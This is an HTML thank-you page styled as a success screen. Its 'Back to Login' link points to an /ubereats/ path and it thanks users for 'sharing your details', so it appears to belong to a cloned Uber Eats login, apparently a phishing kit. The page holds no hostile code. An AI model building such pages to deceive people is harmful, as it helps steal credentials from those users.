
<file: thankyou.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Thank You - Success</title>
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      body {
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen', 'Ubuntu', 'Cantarell', sans-serif;
        background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
        min-height: 100vh;
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 20px;
      }

      .thankyou-container {
        background: white;
        border-radius: 12px;
        box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
        width: 100%;
        max-width: 500px;
        padding: 60px 40px;
        text-align: center;
        animation: fadeIn 0.5s ease-out;
      }

      @keyframes fadeIn {
        from {
          opacity: 0;
          transform: scale(0.95);
        }
        to {
          opacity: 1;
          transform: scale(1);
        }
      }

      .checkmark-circle {
        width: 100px;
        height: 100px;
        margin: 0 auto 32px;
        border-radius: 50%;
        background: #000000;
        position: relative;
        animation: scaleIn 0.5s ease-out;
      }

      @keyframes scaleIn {
        0% {
          transform: scale(0);
          opacity: 0;
        }
        50% {
          transform: scale(1.1);
        }
        100% {
          transform: scale(1);
          opacity: 1;
        }
      }

      .checkmark {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 50px;
        height: 50px;
      }

      .checkmark-path {
        stroke: white;
        stroke-width: 4;
        stroke-linecap: round;
        stroke-linejoin: round;
        fill: none;
        stroke-dasharray: 100;
        stroke-dashoffset: 100;
        animation: drawCheck 0.6s ease-out 0.3s forwards;
      }

      @keyframes drawCheck {
        to {
          stroke-dashoffset: 0;
        }
      }

      h1 {
        color: #000000;
        font-size: 32px;
        font-weight: 600;
        margin-bottom: 16px;
        animation: slideUp 0.5s ease-out 0.2s backwards;
      }

      p {
        color: #6B7280;
        font-size: 18px;
        line-height: 1.6;
        margin-bottom: 32px;
        animation: slideUp 0.5s ease-out 0.3s backwards;
      }

      @keyframes slideUp {
        from {
          opacity: 0;
          transform: translateY(20px);
        }
        to {
          opacity: 1;
          transform: translateY(0);
        }
      }

      .back-btn {
        display: inline-block;
        padding: 14px 32px;
        background: #000000;
        color: white;
        text-decoration: none;
        border-radius: 8px;
        font-size: 16px;
        font-weight: 600;
        transition: all 0.3s ease;
        animation: slideUp 0.5s ease-out 0.4s backwards;
      }

      .back-btn:hover {
        background: #000000;
        transform: translateY(-2px);
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
      }

      .back-btn:active {
        transform: translateY(0);
      }

      .success-details {
        background: #F0FDF4;
        border: 1px solid #BBF7D0;
        border-radius: 8px;
        padding: 16px;
        margin-bottom: 32px;
        animation: slideUp 0.5s ease-out 0.35s backwards;
      }

      .success-details p {
        color: #000000;
        font-size: 14px;
        margin: 0;
      }

      @media (max-width: 480px) {
        .thankyou-container {
          padding: 48px 24px;
        }

        h1 {
          font-size: 26px;
        }

        p {
          font-size: 16px;
        }

        .checkmark-circle {
          width: 80px;
          height: 80px;
        }

        .checkmark {
          width: 40px;
          height: 40px;
        }
      }
    </style>
  </head>
  <body>
    <div class="thankyou-container">
      <div class="checkmark-circle">
        <svg class="checkmark" viewBox="0 0 52 52">
          <path class="checkmark-path" d="M14 27l10 10 18-18" />
        </svg>
      </div>

      <h1>Success!</h1>

      <div class="success-details">
        <p>Thank you for sharing your details with us!</p>
      </div>

      <p>Your information has been securely received and stored. We appreciate your trust and will handle your data with the utmost care.</p>

      <a href="/ubereats/index.html" class="back-btn">Back to Login</a>
    </div>
  </body>
</html>
</file>
